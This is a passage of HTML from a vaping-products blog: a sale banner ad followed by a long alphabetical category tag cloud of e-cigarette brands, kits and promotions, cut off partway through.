<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
